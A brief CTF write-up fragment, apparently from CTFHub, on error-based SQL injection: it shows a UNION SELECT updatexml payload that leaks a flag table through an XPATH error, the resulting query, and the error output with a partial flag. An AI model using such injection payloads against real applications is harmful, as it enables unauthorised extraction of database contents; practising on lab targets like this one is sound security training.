 SQL 报错注入
ID 1 union select updatexml(1,concat(0x7e,(select(group_concat(flag)) from sqli.flag),0x7e),1) Search
select * from news where id=1 union select updatexml(1,concat(0x7e,(select(group_concat(flag)) from
sqli.flag),0x7e),1)
查询错误: XPATH syntax error: '~ctfhub{2600e2d7372fa1cb72998005'